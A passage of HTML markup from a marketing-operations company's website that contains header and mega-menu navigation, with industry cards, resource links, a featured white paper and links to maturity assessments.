		<div class="pf-header__additional-links ">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	


							</div>

						</div>

						<div class="pf-header__buttons">

							

								

	

		<div class="pf-header__additional-links pf-header__simple-menu">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	



							

							

  

  
    
      
    
  

  <button type="button" class="pf-header__menu-trigger" data-hidden-dsmall="true">
    <div class="trigger__inner">
      <span class="trigger__bars">
        <span></span>
        <span></span>
        <span></span>
      </span>
    </div>
    <div class="screen-reader-text">Menu</div>
  </button>



						</div>

					

				</div>
			
			</div>

		</div>

	</header>














</div>
					<div data-global-resource-path="icp-2024-theme/templates/partials/mega-menu.html"><div class="pf-mega-menu-panels-wrapper" style="height: 0; overflow: hidden;">

  <div class="pf-content" data-width="large" style="display: none;">

    <div class="container-fluid pf-mega-menu-panels">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="industries"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472628" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17062849472628" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17062849472628 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706284996425" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_1706284996425" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Industry</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Expertise</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706285004387" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706285004387" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706285004387 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 cell_17062849472622-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_1706803857805-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706807380668" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706807380668" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706807380668_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Every industry requires solutions tailored to its own unique challenges. Our client partners, consultants, asset specialists and production teams have deep expertise in marketing and creative operations across a variety of sectors.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_1706803857808-vertical-alignment" style="" data-widget-type="cell" data-x="3" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707126095621" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">























	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--d3de59ae222f001ba8f029f85f10fc32" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/life-sciences" id="pf-card__a91e5952f61575c55b61e864cefebd8b" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Life Sciences</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Pharma, Consumer Health Care, Wellness</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ea749a9c283a29f239c3c74a3ed0a6da small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/media-entertainment" id="pf-card__0ab37b90652a79b09eed8bd5e7e45313" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Media &amp; Entertainment</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Streaming, Broadcast, Music, Sports</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5b7e01ea4208a95847b946bdfe27f660 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/consumer-packaged-goods" id="pf-card__eeb050753a4e809ec2150ac7afdc4ba3" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Consumer Packaged Goods</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>FMCG, Food &amp; Drink, Alcohol, Pet Care</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc193718eaee5a5283a58558976ae447 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/fashion-jewellery" id="pf-card__fb4cef18f2e164591da821761ef748f9" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Fashion &amp; Jewellery</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Apparel, Accessories, Luxury</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--175aedf46948a41dfba3f5b7309ad05c small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706804292297-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068042922973" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--42576882e69680bfddf1e630cd111900" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://resources.icpnet.com/mlr-and-dam/" id="pf-card__5cdbb6980a25b33da088323de26a15cb" class="pf-card pf-card__group-42576882e69680bfddf1e630cd111900">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=800&amp;name=White%20Paper%20thumbnails-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1200&amp;name=White%20Paper%20thumbnails-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1600&amp;name=White%20Paper%20thumbnails-2.png 2x" alt="White Paper thumbnails-2" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Featured White Paper</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--9b9adae23cc103fe74618f718565dcd2 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Download Now</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628494726251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628494726251" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628494726251 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711658" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="resources"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711659" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17071257711659" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17071257711659 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170712577116510" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Resources</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116511" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116511" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116511 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 cell_1707125771165-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell cell_170712577116512-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116518" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170712577116518" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170712577116518_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Sharing news, thought leadership and expertise on the evolution of marketing operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116519" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_170712577116519">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/resources" data-direction="row">

    
      <span class="text">Explore Resources</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169531741" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169531741" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169531741_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Thought Leadership</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116521" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_170712577116521_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_170712577116521_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155275882612" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/company-news" role="menuitem">Company News</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/events" role="menuitem">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/white-papers" role="menuitem">White Papers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/webinars" role="menuitem">Webinars</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/videos" role="menuitem">Videos</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1724164235672-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169666743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169666743" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169666743_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Maturity Assessments</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17241642356723" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17241642356723_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17241642356723_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="176138967937" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-dam-maturity-assessment" role="menuitem">DAM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-pim-pxm-maturity-assessment" role="menuitem">PIM/PXM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-co-maturity-assessment" role="menuitem">Creative Operations Maturity Assessment</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116515-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116525" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fce89fb996e829d25f8ebc08c70c75e2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/take-co-maturity-assessment" target="_blank" rel="noopener" id="pf-card__60af6fefb9a9d82f063e98c6b498ca9b" class="pf-card pf-card__group-fce89fb996e829d25f8ebc08c70c75e2">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=800&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1200&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1600&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 2x" alt="Creative Operations Maturity Assessment Report" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">What's your Creative Operations Maturity Level?</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

